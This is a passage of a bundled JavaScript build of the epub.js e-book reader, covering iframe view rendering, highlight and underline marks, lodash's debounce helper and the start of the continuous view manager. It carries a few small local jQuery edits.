			var splitter = _splitter || " ";

			var pos = text.indexOf(splitter);

			if (pos === -1 || node.nodeType != Node.TEXT_NODE) {
				range = doc.createRange();
				range.selectNodeContents(node);
				return [range];
			}

			range = doc.createRange();
			range.setStart(node, 0);
			range.setEnd(node, pos);
			ranges.push(range);
			range = false;

			while (pos != -1) {

				pos = text.indexOf(splitter, pos + 1);
				if (pos > 0) {

					if (range) {
						range.setEnd(node, pos);
						ranges.push(range);
					}

					range = doc.createRange();
					range.setStart(node, pos + 1);
				}
			}

			if (range) {
				range.setEnd(node, text.length);
				ranges.push(range);
			}

			return ranges;
		}
	}, {
		key: "rangePairToCfiPair",
		value: function rangePairToCfiPair(cfiBase, rangePair) {

			var startRange = rangePair.start;
			var endRange = rangePair.end;

			startRange.collapse(true);
			endRange.collapse(false);

			var startCfi = new _epubcfi2.default(startRange, cfiBase).toString();
			var endCfi = new _epubcfi2.default(endRange, cfiBase).toString();

			return {
				start: startCfi,
				end: endCfi
			};
		}
	}, {
		key: "rangeListToCfiList",
		value: function rangeListToCfiList(cfiBase, columns) {
			var map = [];
			var cifPair;

			for (var i = 0; i < columns.length; i++) {
				cifPair = this.rangePairToCfiPair(cfiBase, columns[i]);

				map.push(cifPair);
			}

			return map;
		}
	}, {
		key: "getBounds",
		value: function getBounds(node) {
			var elPos = void 0;
			if (node.nodeType == Node.TEXT_NODE) {
				var elRange = document.createRange();
				elRange.selectNodeContents(node);
				elPos = elRange.getBoundingClientRect();
			} else {
				elPos = node.getBoundingClientRect();
			}
			return elPos;
		}
	}, {
		key: "axis",
		value: function axis(_axis) {
			if (_axis) {
				this.horizontal = _axis === "horizontal" ? true : false;
			}
			return this.horizontal;
		}
	}]);

	return Mapping;
}();

exports.default = Mapping;
module.exports = exports["default"];

/***/ }),
/* 20 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
	value: true
});

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

var _eventEmitter = __webpack_require__(2);

var _eventEmitter2 = _interopRequireDefault(_eventEmitter);

var _core = __webpack_require__(0);

var _epubcfi = __webpack_require__(1);

var _epubcfi2 = _interopRequireDefault(_epubcfi);

var _contents = __webpack_require__(13);

var _contents2 = _interopRequireDefault(_contents);

var _constants = __webpack_require__(3);

var _marksPane = __webpack_require__(53);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

var IframeView = function () {
	function IframeView(section, options) {
		_classCallCheck(this, IframeView);

		this.settings = (0, _core.extend)({
			ignoreClass: "",
			axis: options.layout && options.layout.props.flow === "scrolled" ? "vertical" : "horizontal",
			direction: undefined,
			width: 0,
			height: 0,
			layout: undefined,
			globalLayoutProperties: {},
			method: undefined
		}, options || {});
		//mo
        var IfameUid= (0, _core.uuid)();
		this.id = "epubjs-view-" + IfameUid;
		$('#epub-frame-uid').html(IfameUid);
		//this.className = 'epubiframe';
		this.section = section;
		this.index = section.index;

		this.element = this.container(this.settings.axis);

		this.added = false;
		this.displayed = false;
		this.rendered = false;

		// this.width  = this.settings.width;
		// this.height = this.settings.height;

		this.fixedWidth = 0;
		this.fixedHeight = 0;

		// Blank Cfi for Parsing
		this.epubcfi = new _epubcfi2.default();

		this.layout = this.settings.layout;
		// Dom events to listen for
		// this.listenedEvents = ["keydown", "keyup", "keypressed", "mouseup", "mousedown", "click", "touchend", "touchstart"];

		this.pane = undefined;
		this.highlights = {};
		this.underlines = {};
		this.marks = {};
	}

	_createClass(IframeView, [{
		key: "container",
		value: function container(axis) {
			var element = document.createElement("div");

			element.classList.add("epub-view");

			// this.element.style.minHeight = "100px";
			element.style.height = "0px";
			element.style.width = "0px";
			element.style.overflow = "hidden";
			element.style.position = "relative";
			element.style.display = "block";

			if (axis && axis == "horizontal") {
				element.style.flex = "none";
			} else {
				element.style.flex = "initial";
			}


			return element;
		}
	}, {
		key: "create",
		value: function create() {

			if (this.iframe) {
				return this.iframe;
			}

			if (!this.element) {
				this.element = this.createContainer();
			}

			this.iframe = document.createElement("iframe");
			this.iframe.id = this.id;
			this.iframe.scrolling = "no"; // Might need to be removed: breaks ios width calculations
			this.iframe.style.overflow = "hidden";
			this.iframe.seamless = "seamless";
			// Back up if seamless isn't supported
			this.iframe.style.border = "none";

			this.iframe.setAttribute("enable-annotation", "true");

			this.resizing = true;

			// this.iframe.style.display = "none";
			this.element.style.visibility = "hidden";
			this.iframe.style.visibility = "hidden";

			this.iframe.style.width = "0";
			this.iframe.style.height = "0";
			this._width = 0;
			this._height = 0;
			//mo
			this.iframe.className = 'epubiframe';
			this.element.setAttribute("ref", this.index);

			this.element.appendChild(this.iframe);
			this.added = true;

			this.elementBounds = (0, _core.bounds)(this.element);

			// if(width || height){
			//   this.resize(width, height);
			// } else if(this.width && this.height){
			//   this.resize(this.width, this.height);
			// } else {
			//   this.iframeBounds = bounds(this.iframe);
			// }


			if ("srcdoc" in this.iframe) {
				this.supportsSrcdoc = true;
			} else {
				this.supportsSrcdoc = false;
			}

			if (!this.settings.method) {
				this.settings.method = this.supportsSrcdoc ? "srcdoc" : "write";
			}


			//mo
			//var CustomElement = ''
			//$(".epub-view").append(CustomElement);
			
			
			
			return this.iframe;
		}
	}, {
		key: "render",
		value: function render(request, show) {

			// view.onLayout = this.layout.format.bind(this.layout);
			this.create();

			// Fit to size of the container, apply padding
			this.size();

			if (!this.sectionRender) {
				this.sectionRender = this.section.render(request);
			}

			// Render Chain
			return this.sectionRender.then(function (contents) {
				return this.load(contents);
			}.bind(this)).then(function () {
				var _this = this;

				// apply the layout function to the contents
				this.layout.format(this.contents);

				// find and report the writingMode axis
				var writingMode = this.contents.writingMode();
				var axis = writingMode.indexOf("vertical") === 0 ? "vertical" : "horizontal";

				this.setAxis(axis);
				this.emit(_constants.EVENTS.VIEWS.AXIS, axis);
				$('#epub-frame-btn').click();
				// Listen for events that require an expansion of the iframe
				this.addListeners();
                
				return new Promise(function (resolve, reject) {
					// Expand the iframe to the full size of the content
					_this.expand();
					
					
					resolve();
				});
			}.bind(this), function (e) {
				this.emit(_constants.EVENTS.VIEWS.LOAD_ERROR, e);
				return new Promise(function (resolve, reject) {
					reject(e);
				});
			}.bind(this)).then(function () {
				this.emit(_constants.EVENTS.VIEWS.RENDERED, this.section);
			}.bind(this));
		}
	}, {
		key: "reset",
		value: function reset() {
			if (this.iframe) {
				this.iframe.style.width = "0";
				this.iframe.style.height = "0";
				this._width = 0;
				this._height = 0;
				this._textWidth = undefined;
				this._contentWidth = undefined;
				this._textHeight = undefined;
				this._contentHeight = undefined;
			}
			this._needsReframe = true;
		}

		// Determine locks base on settings

	}, {
		key: "size",
		value: function size(_width, _height) {
			var width = _width || this.settings.width;
			var height = _height || this.settings.height;

			if (this.layout.name === "pre-paginated") {
				this.lock("both", width, height);
			} else if (this.settings.axis === "horizontal") {
				this.lock("height", width, height);
			} else {
				this.lock("width", width, height);
			}

			this.settings.width = width;
			this.settings.height = height;
		}

		// Lock an axis to element dimensions, taking borders into account

	}, {
		key: "lock",
		value: function lock(what, width, height) {
			var elBorders = (0, _core.borders)(this.element);
			var iframeBorders;

			if (this.iframe) {
				iframeBorders = (0, _core.borders)(this.iframe);
			} else {
				iframeBorders = { width: 0, height: 0 };
			}

			if (what == "width" && (0, _core.isNumber)(width)) {
				this.lockedWidth = width - elBorders.width - iframeBorders.width;
				// this.resize(this.lockedWidth, width); //  width keeps ratio correct
			}

			if (what == "height" && (0, _core.isNumber)(height)) {
				this.lockedHeight = height - elBorders.height - iframeBorders.height;
				// this.resize(width, this.lockedHeight);
			}

			if (what === "both" && (0, _core.isNumber)(width) && (0, _core.isNumber)(height)) {

				this.lockedWidth = width - elBorders.width - iframeBorders.width;
				this.lockedHeight = height - elBorders.height - iframeBorders.height;
				// this.resize(this.lockedWidth, this.lockedHeight);
			}

			if (this.displayed && this.iframe) {

				// this.contents.layout();
				this.expand();
			}
		}

		// Resize a single axis based on content dimensions

	}, {
		key: "expand",
		value: function expand(force) {
			var width = this.lockedWidth;
			var height = this.lockedHeight;
			var columns;

			var textWidth, textHeight;

			if (!this.iframe || this._expanding) return;

			this._expanding = true;

			if (this.layout.name === "pre-paginated") {
				width = this.layout.columnWidth;
				height = this.layout.height;
			}
			// Expand Horizontally
			else if (this.settings.axis === "horizontal") {
					// Get the width of the text
					width = this.contents.textWidth();

					if (width % this.layout.pageWidth > 0) {
						width = Math.ceil(width / this.layout.pageWidth) * this.layout.pageWidth;
					}

					if (this.settings.forceEvenPages) {
						columns = width / this.layout.delta;
						if (this.layout.divisor > 1 && this.layout.name === "reflowable" && columns % 2 > 0) {
							// add a blank page
							width += this.layout.gap + this.layout.columnWidth;
						}
					}
				} // Expand Vertically
				else if (this.settings.axis === "vertical") {
						height = this.contents.textHeight();
					}

			// Only Resize if dimensions have changed or
			// if Frame is still hidden, so needs reframing
			if (this._needsReframe || width != this._width || height != this._height) {
				this.reframe(width, height);
			}

			this._expanding = false;
		}
	}, {
		key: "reframe",
		value: function reframe(width, height) {
			var size;

			if ((0, _core.isNumber)(width)) {
				this.element.style.width = width + "px";
				this.iframe.style.width = width + "px";
				this._width = width;
			}

			if ((0, _core.isNumber)(height)) {
				this.element.style.height = height + "px";
				this.iframe.style.height = height + "px";
				this._height = height;
			}

			var widthDelta = this.prevBounds ? width - this.prevBounds.width : width;
			var heightDelta = this.prevBounds ? height - this.prevBounds.height : height;

			size = {
				width: width,
				height: height,
				widthDelta: widthDelta,
				heightDelta: heightDelta
			};

			this.pane && this.pane.render();

			this.onResize(this, size);

			this.emit(_constants.EVENTS.VIEWS.RESIZED, size);

			this.prevBounds = size;

			this.elementBounds = (0, _core.bounds)(this.element);
		}
	}, {
		key: "load",
		value: function load(contents) {
			var loading = new _core.defer();
			var loaded = loading.promise;

			if (!this.iframe) {
				loading.reject(new Error("No Iframe Available"));
				return loaded;
			}

			this.iframe.onload = function (event) {

				this.onLoad(event, loading);
			}.bind(this);

			if (this.settings.method === "blobUrl") {
				this.blobUrl = (0, _core.createBlobUrl)(contents, "application/xhtml+xml");
				this.iframe.src = this.blobUrl;
			} else if (this.settings.method === "srcdoc") {
				this.iframe.srcdoc = contents;
			} else {

				this.document = this.iframe.contentDocument;

				if (!this.document) {
					loading.reject(new Error("No Document Available"));
					return loaded;
				}

				this.iframe.contentDocument.open();
				this.iframe.contentDocument.write(contents);
				this.iframe.contentDocument.close();
			}

			return loaded;
		}
	}, {
		key: "onLoad",
		value: function onLoad(event, promise) {
			var _this2 = this;

			this.window = this.iframe.contentWindow;
			this.document = this.iframe.contentDocument;

			this.contents = new _contents2.default(this.document, this.document.body, this.section.cfiBase, this.section.index);

			this.rendering = false;

			var link = this.document.querySelector("link[rel='canonical']");
			if (link) {
				link.setAttribute("href", this.section.canonical);
			} else {
				link = this.document.createElement("link");
				link.setAttribute("rel", "canonical");
				link.setAttribute("href", this.section.canonical);
				this.document.querySelector("head").appendChild(link);
			}

			this.contents.on(_constants.EVENTS.CONTENTS.EXPAND, function () {
				if (_this2.displayed && _this2.iframe) {
					_this2.expand();
					if (_this2.contents) {
						_this2.layout.format(_this2.contents);
					}
				}
			});

			this.contents.on(_constants.EVENTS.CONTENTS.RESIZE, function (e) {
				if (_this2.displayed && _this2.iframe) {
					_this2.expand();
					if (_this2.contents) {
						_this2.layout.format(_this2.contents);
					}
				}
			});

			promise.resolve(this.contents);
		}
	}, {
		key: "setLayout",
		value: function setLayout(layout) {
			this.layout = layout;

			if (this.contents) {
				this.layout.format(this.contents);
				this.expand();
			}
		}
	}, {
		key: "setAxis",
		value: function setAxis(axis) {

			// Force vertical for scrolled
			if (this.layout.props.flow === "scrolled") {
				axis = "vertical";
			}

			this.settings.axis = axis;

			if (axis == "horizontal") {
				this.element.style.flex = "none";
			} else {
				this.element.style.flex = "initial";
			}

			this.size();
		}
	}, {
		key: "addListeners",
		value: function addListeners() {
			//TODO: Add content listeners for expanding
		}
	}, {
		key: "removeListeners",
		value: function removeListeners(layoutFunc) {
			//TODO: remove content listeners for expanding
		}
	}, {
		key: "display",
		value: function display(request) {
			var displayed = new _core.defer();

			if (!this.displayed) {

				this.render(request).then(function () {

					this.emit(_constants.EVENTS.VIEWS.DISPLAYED, this);
					this.onDisplayed(this);

					this.displayed = true;
					displayed.resolve(this);
				}.bind(this), function (err) {
					displayed.reject(err, this);
				});
			} else {
				displayed.resolve(this);
			}

			return displayed.promise;
		}
	}, {
		key: "show",
		value: function show() {

			this.element.style.visibility = "visible";

			if (this.iframe) {
				this.iframe.style.visibility = "visible";
			}

			this.emit(_constants.EVENTS.VIEWS.SHOWN, this);
		}
	}, {
		key: "hide",
		value: function hide() {
			// this.iframe.style.display = "none";
			this.element.style.visibility = "hidden";
			this.iframe.style.visibility = "hidden";

			this.stopExpanding = true;
			this.emit(_constants.EVENTS.VIEWS.HIDDEN, this);
		}
	}, {
		key: "offset",
		value: function offset() {
			return {
				top: this.element.offsetTop,
				left: this.element.offsetLeft
			};
		}
	}, {
		key: "width",
		value: function width() {
			return this._width;
		}
	}, {
		key: "height",
		value: function height() {
			return this._height;
		}
	}, {
		key: "position",
		value: function position() {
			return this.element.getBoundingClientRect();
		}
	}, {
		key: "locationOf",
		value: function locationOf(target) {
			var parentPos = this.iframe.getBoundingClientRect();
			var targetPos = this.contents.locationOf(target, this.settings.ignoreClass);

			return {
				"left": targetPos.left,
				"top": targetPos.top
			};
		}
	}, {
		key: "onDisplayed",
		value: function onDisplayed(view) {
			// Stub, override with a custom functions
		}
	}, {
		key: "onResize",
		value: function onResize(view, e) {
			// Stub, override with a custom functions
		}
	}, {
		key: "bounds",
		value: function bounds(force) {
			if (force || !this.elementBounds) {
				this.elementBounds = (0, _core.bounds)(this.element);
			}

			return this.elementBounds;
		}
	}, {
		key: "highlight",
		value: function highlight(cfiRange) {
			var _this3 = this;

			var data = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};
			var cb = arguments[2];

			if (!this.contents) {
				return;
			}
			var range = this.contents.range(cfiRange);

			var emitter = function emitter() {
				_this3.emit(_constants.EVENTS.VIEWS.MARK_CLICKED, cfiRange, data);
			};

			data["epubcfi"] = cfiRange;

			if (!this.pane) {
				this.pane = new _marksPane.Pane(this.iframe, this.element);
			}

			var m = new _marksPane.Highlight(range, "epubjs-hl", data, { 'fill': 'yellow', 'fill-opacity': '0.3', 'mix-blend-mode': 'multiply' });
			var h = this.pane.addMark(m);

			this.highlights[cfiRange] = { "mark": h, "element": h.element, "listeners": [emitter, cb] };

			h.element.setAttribute("ref", "epubjs-hl");
			h.element.addEventListener("click", emitter);
			h.element.addEventListener("touchstart", emitter);

			if (cb) {
				h.element.addEventListener("click", cb);
				h.element.addEventListener("touchstart", cb);
			}
			return h;
		}
	}, {
		key: "underline",
		value: function underline(cfiRange) {
			var _this4 = this;

			var data = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};
			var cb = arguments[2];

			if (!this.contents) {
				return;
			}
			var range = this.contents.range(cfiRange);
			var emitter = function emitter() {
				_this4.emit(_constants.EVENTS.VIEWS.MARK_CLICKED, cfiRange, data);
			};

			data["epubcfi"] = cfiRange;

			if (!this.pane) {
				this.pane = new _marksPane.Pane(this.iframe, this.element);
			}

			var m = new _marksPane.Underline(range, "epubjs-ul", data, { 'stroke': 'black', 'stroke-opacity': '0.3', 'mix-blend-mode': 'multiply' });
			var h = this.pane.addMark(m);

			this.underlines[cfiRange] = { "mark": h, "element": h.element, "listeners": [emitter, cb] };

			h.element.setAttribute("ref", "epubjs-ul");
			h.element.addEventListener("click", emitter);
			h.element.addEventListener("touchstart", emitter);

			if (cb) {
				h.element.addEventListener("click", cb);
				h.element.addEventListener("touchstart", cb);
			}
			return h;
		}
	}, {
		key: "mark",
		value: function mark(cfiRange) {
			var _this5 = this;

			var data = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};
			var cb = arguments[2];


			if (!this.contents) {
				return;
			}

			if (cfiRange in this.marks) {
				var item = this.marks[cfiRange];
				return item;
			}

			var range = this.contents.range(cfiRange);
			if (!range) {
				return;
			}
			var container = range.commonAncestorContainer;
			var parent = container.nodeType === 1 ? container : container.parentNode;

			var emitter = function emitter(e) {
				_this5.emit(_constants.EVENTS.VIEWS.MARK_CLICKED, cfiRange, data);
			};

			if (range.collapsed && container.nodeType === 1) {
				range = new Range();
				range.selectNodeContents(container);
			} else if (range.collapsed) {
				// Webkit doesn't like collapsed ranges
				range = new Range();
				range.selectNodeContents(parent);
			}

			var top = void 0,
			    right = void 0,
			    left = void 0;

			if (this.layout.name === "pre-paginated" || this.settings.axis !== "horizontal") {
				var pos = range.getBoundingClientRect();
				top = pos.top;
				right = pos.right;
			} else {
				// Element might break columns, so find the left most element
				var rects = range.getClientRects();
				var rect = void 0;
				for (var i = 0; i != rects.length; i++) {
					rect = rects[i];
					if (!left || rect.left < left) {
						left = rect.left;
						right = left + this.layout.columnWidth - this.layout.gap;
						top = rect.top;
					}
				}
			}

			var mark = this.document.createElement('a');
			mark.setAttribute("ref", "epubjs-mk");
			mark.style.position = "absolute";
			mark.style.top = top + "px";
			mark.style.left = right + "px";

			mark.dataset["epubcfi"] = cfiRange;

			if (data) {
				Object.keys(data).forEach(function (key) {
					mark.dataset[key] = data[key];
				});
			}

			if (cb) {
				mark.addEventListener("click", cb);
				mark.addEventListener("touchstart", cb);
			}

			mark.addEventListener("click", emitter);
			mark.addEventListener("touchstart", emitter);

			this.element.appendChild(mark);

			this.marks[cfiRange] = { "element": mark, "listeners": [emitter, cb] };

			return parent;
		}
	}, {
		key: "unhighlight",
		value: function unhighlight(cfiRange) {
			var item = void 0;
			if (cfiRange in this.highlights) {
				item = this.highlights[cfiRange];

				this.pane.removeMark(item.mark);
				item.listeners.forEach(function (l) {
					if (l) {
						item.element.removeEventListener("click", l);
					};
				});
				delete this.highlights[cfiRange];
			}
		}
	}, {
		key: "ununderline",
		value: function ununderline(cfiRange) {
			var item = void 0;
			if (cfiRange in this.underlines) {
				item = this.underlines[cfiRange];
				this.pane.removeMark(item.mark);
				item.listeners.forEach(function (l) {
					if (l) {
						item.element.removeEventListener("click", l);
					};
				});
				delete this.underlines[cfiRange];
			}
		}
	}, {
		key: "unmark",
		value: function unmark(cfiRange) {
			var item = void 0;
			if (cfiRange in this.marks) {
				item = this.marks[cfiRange];
				this.element.removeChild(item.element);
				item.listeners.forEach(function (l) {
					if (l) {
						item.element.removeEventListener("click", l);
					};
				});
				delete this.marks[cfiRange];
			}
		}
	}, {
		key: "destroy",
		value: function destroy() {

			for (var cfiRange in this.highlights) {
				this.unhighlight(cfiRange);
			}

			for (var _cfiRange in this.underlines) {
				this.ununderline(_cfiRange);
			}

			for (var _cfiRange2 in this.marks) {
				this.unmark(_cfiRange2);
			}

			if (this.blobUrl) {
				(0, _core.revokeBlobUrl)(this.blobUrl);
			}

			if (this.displayed) {
				this.displayed = false;

				this.removeListeners();

				this.stopExpanding = true;
				this.element.removeChild(this.iframe);

				this.iframe = null;

				this._textWidth = null;
				this._textHeight = null;
				this._width = null;
				this._height = null;
			}
			// this.element.style.height = "0px";
			// this.element.style.width = "0px";
		}
	}]);

	return IframeView;
}();

(0, _eventEmitter2.default)(IframeView.prototype);

exports.default = IframeView;
module.exports = exports["default"];

/***/ }),
/* 21 */
/***/ (function(module, exports, __webpack_require__) {

var isObject = __webpack_require__(15),
    now = __webpack_require__(58),
    toNumber = __webpack_require__(60);

/** Error message constants. */
var FUNC_ERROR_TEXT = 'Expected a function';

/* Built-in method references for those with the same name as other `lodash` methods. */
var nativeMax = Math.max,
    nativeMin = Math.min;

/**
 * Creates a debounced function that delays invoking `func` until after `wait`
 * milliseconds have elapsed since the last time the debounced function was
 * invoked. The debounced function comes with a `cancel` method to cancel
 * delayed `func` invocations and a `flush` method to immediately invoke them.
 * Provide `options` to indicate whether `func` should be invoked on the
 * leading and/or trailing edge of the `wait` timeout. The `func` is invoked
 * with the last arguments provided to the debounced function. Subsequent
 * calls to the debounced function return the result of the last `func`
 * invocation.
 *
 * **Note:** If `leading` and `trailing` options are `true`, `func` is
 * invoked on the trailing edge of the timeout only if the debounced function
 * is invoked more than once during the `wait` timeout.
 *
 * If `wait` is `0` and `leading` is `false`, `func` invocation is deferred
 * until to the next tick, similar to `setTimeout` with a timeout of `0`.
 *
 * See [David Corbacho's article](https://css-tricks.com/debouncing-throttling-explained-examples/)
 * for details over the differences between `_.debounce` and `_.throttle`.
 *
 * @static
 * @memberOf _
 * @since 0.1.0
 * @category Function
 * @param {Function} func The function to debounce.
 * @param {number} [wait=0] The number of milliseconds to delay.
 * @param {Object} [options={}] The options object.
 * @param {boolean} [options.leading=false]
 *  Specify invoking on the leading edge of the timeout.
 * @param {number} [options.maxWait]
 *  The maximum time `func` is allowed to be delayed before it's invoked.
 * @param {boolean} [options.trailing=true]
 *  Specify invoking on the trailing edge of the timeout.
 * @returns {Function} Returns the new debounced function.
 * @example
 *
 * // Avoid costly calculations while the window size is in flux.
 * jQuery(window).on('resize', _.debounce(calculateLayout, 150));
 *
 * // Invoke `sendMail` when clicked, debouncing subsequent calls.
 * jQuery(element).on('click', _.debounce(sendMail, 300, {
 *   'leading': true,
 *   'trailing': false
 * }));
 *
 * // Ensure `batchLog` is invoked once after 1 second of debounced calls.
 * var debounced = _.debounce(batchLog, 250, { 'maxWait': 1000 });
 * var source = new EventSource('/stream');
 * jQuery(source).on('message', debounced);
 *
 * // Cancel the trailing debounced invocation.
 * jQuery(window).on('popstate', debounced.cancel);
 */
function debounce(func, wait, options) {
  var lastArgs,
      lastThis,
      maxWait,
      result,
      timerId,
      lastCallTime,
      lastInvokeTime = 0,
      leading = false,
      maxing = false,
      trailing = true;

  if (typeof func != 'function') {
    throw new TypeError(FUNC_ERROR_TEXT);
  }
  wait = toNumber(wait) || 0;
  if (isObject(options)) {
    leading = !!options.leading;
    maxing = 'maxWait' in options;
    maxWait = maxing ? nativeMax(toNumber(options.maxWait) || 0, wait) : maxWait;
    trailing = 'trailing' in options ? !!options.trailing : trailing;
  }

  function invokeFunc(time) {
    var args = lastArgs,
        thisArg = lastThis;

    lastArgs = lastThis = undefined;
    lastInvokeTime = time;
    result = func.apply(thisArg, args);
    return result;
  }

  function leadingEdge(time) {
    // Reset any `maxWait` timer.
    lastInvokeTime = time;
    // Start the timer for the trailing edge.
    timerId = setTimeout(timerExpired, wait);
    // Invoke the leading edge.
    return leading ? invokeFunc(time) : result;
  }

  function remainingWait(time) {
    var timeSinceLastCall = time - lastCallTime,
        timeSinceLastInvoke = time - lastInvokeTime,
        result = wait - timeSinceLastCall;

    return maxing ? nativeMin(result, maxWait - timeSinceLastInvoke) : result;
  }

  function shouldInvoke(time) {
    var timeSinceLastCall = time - lastCallTime,
        timeSinceLastInvoke = time - lastInvokeTime;

    // Either this is the first call, activity has stopped and we're at the
    // trailing edge, the system time has gone backwards and we're treating
    // it as the trailing edge, or we've hit the `maxWait` limit.
    return (lastCallTime === undefined || (timeSinceLastCall >= wait) ||
      (timeSinceLastCall < 0) || (maxing && timeSinceLastInvoke >= maxWait));
  }

  function timerExpired() {
    var time = now();
    if (shouldInvoke(time)) {
      return trailingEdge(time);
    }
    // Restart the timer.
    timerId = setTimeout(timerExpired, remainingWait(time));
  }

  function trailingEdge(time) {
    timerId = undefined;

    // Only invoke if we have `lastArgs` which means `func` has been
    // debounced at least once.
    if (trailing && lastArgs) {
      return invokeFunc(time);
    }
    lastArgs = lastThis = undefined;
    return result;
  }

  function cancel() {
    if (timerId !== undefined) {
      clearTimeout(timerId);
    }
    lastInvokeTime = 0;
    lastArgs = lastCallTime = lastThis = timerId = undefined;
  }

  function flush() {
    return timerId === undefined ? result : trailingEdge(now());
  }

  function debounced() {
    var time = now(),
        isInvoking = shouldInvoke(time);

    lastArgs = arguments;
    lastThis = this;
    lastCallTime = time;

    if (isInvoking) {
      if (timerId === undefined) {
        return leadingEdge(lastCallTime);
      }
      if (maxing) {
        // Handle invocations in a tight loop.
        timerId = setTimeout(timerExpired, wait);
        return invokeFunc(lastCallTime);
      }
    }
    if (timerId === undefined) {
      timerId = setTimeout(timerExpired, wait);
    }
    return result;
  }
  debounced.cancel = cancel;
  debounced.flush = flush;
  return debounced;
}

module.exports = debounce;


/***/ }),
/* 22 */
/***/ (function(module, exports, __webpack_require__) {

var freeGlobal = __webpack_require__(59);

/** Detect free variable `self`. */
var freeSelf = typeof self == 'object' && self && self.Object === Object && self;

/** Used as a reference to the global object. */
var root = freeGlobal || freeSelf || Function('return this')();

module.exports = root;


/***/ }),
/* 23 */
/***/ (function(module, exports, __webpack_require__) {

var root = __webpack_require__(22);

/** Built-in value references. */
var Symbol = root.Symbol;

module.exports = Symbol;


/***/ }),
/* 24 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
	value: true
});

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

var _core = __webpack_require__(0);

var _default = __webpack_require__(14);

var _default2 = _interopRequireDefault(_default);

var _constants = __webpack_require__(3);

var _debounce = __webpack_require__(21);

var _debounce2 = _interopRequireDefault(_debounce);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

function _possibleConstructorReturn(self, call) { if (!self) { throw new ReferenceError("this hasn't been initialised - super() hasn't been called"); } return call && (typeof call === "object" || typeof call === "function") ? call : self; }

function _inherits(subClass, superClass) { if (typeof superClass !== "function" && superClass !== null) { throw new TypeError("Super expression must either be null or a function, not " + typeof superClass); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, enumerable: false, writable: true, configurable: true } }); if (superClass) Object.setPrototypeOf ? Object.setPrototypeOf(subClass, superClass) : subClass.__proto__ = superClass; }

var ContinuousViewManager = function (_DefaultViewManager) {
	_inherits(ContinuousViewManager, _DefaultViewManager);

	function ContinuousViewManager(options) {
		_classCallCheck(this, ContinuousViewManager);

		var _this = _possibleConstructorReturn(this, (ContinuousViewManager.__proto__ || Object.getPrototypeOf(ContinuousViewManager)).call(this, options));

		_this.name = "continuous";

		_this.settings = (0, _core.extend)(_this.settings || {}, {
			infinite: true,
			overflow: undefined,
			axis: undefined,
			flow: "scrolled",
			offset: 500,
			offsetDelta: 250,
			width: undefined,
			height: undefined
		});

		(0, _core.extend)(_this.settings, options.settings || {});

		// Gap can be 0, but defaults doesn't handle that
		if (options.settings.gap != "undefined" && options.settings.gap === 0) {
			_this.settings.gap = options.settings.gap;
		}

		_this.viewSettings = {
			ignoreClass: _this.settings.ignoreClass,
			axis: _this.settings.axis,
			flow: _this.settings.flow,
			layout: _this.layout,
			width: 0,
			height: 0,
			forceEvenPages: false
		};

		_this.scrollTop = 0;
		_this.scrollLeft = 0;
		return _this;
	}

	_createClass(ContinuousViewManager, [{
		key: "display",
		value: function display(section, target) {
			return _default2.default.prototype.display.call(this, section, target).then(function () {
				return this.fill();
			}.bind(this));
		}
	}, {
		key: "fill",
		value: function fill(_full) {
			var _this2 = this;

			var full = _full || new _core.defer();

			this.q.enqueue(function () {
				return _this2.check();
			}).then(function (result) {
				if (result) {
					_this2.fill(full);
				} else {
					full.resolve();
				}
			});

			return full.promise;
		}
	}, {
		key: "moveTo",
		value: function moveTo(offset) {
			// var bounds = this.stage.bounds();
			// var dist = Math.floor(offset.top / bounds.height) * bounds.height;
			var distX = 0,
			    distY = 0;

			var offsetX = 0,
			    offsetY = 0;

			if (!this.isPaginated) {
				distY = offset.top;
				offsetY = offset.top + this.settings.offset;
			} else {
				distX = Math.floor(offset.left / this.layout.delta) * this.layout.delta;
				offsetX = distX + this.settings.offset;
			}

			if (distX > 0 || distY > 0) {
				this.scrollBy(distX, distY, true);
			}
		}
	}, {
		key: "afterResized",
		value: function afterResized(view) {
			this.emit(_constants.EVENTS.MANAGERS.RESIZE, view.section);
			
		}

		// Remove Previous Listeners if present

	}, {
		key: "removeShownListeners",
		value: function removeShownListeners(view) {

			// view.off("shown", this.afterDisplayed);
			// view.off("shown", this.afterDisplayedAbove);
			view.onDisplayed = function () {};
		}
	}, {
		key: "add",
		value: function add(section) {
			var _this3 = this;

			var view = this.createView(section);

			this.views.append(view);

			view.on(_constants.EVENTS.VIEWS.RESIZED, function (bounds) {
				view.expanded = true;
			});

			view.on(_constants.EVENTS.VIEWS.AXIS, function (axis) {
				_this3.updateAxis(axis);
			});

			// view.on(EVENTS.VIEWS.SHOWN, this.afterDisplayed.bind(this));
			view.onDisplayed = this.afterDisplayed.bind(this);
			view.onResize = this.afterResized.bind(this);

			return view.display(this.request);
		}
	}, {
		key: "append",
		value: function append(section) {
			var view = this.createView(section);

			view.on(_constants.EVENTS.VIEWS.RESIZED, function (bounds) {
				view.expanded = true;
			});

			/*
   view.on(EVENTS.VIEWS.AXIS, (axis) => {
   	this.updateAxis(axis);
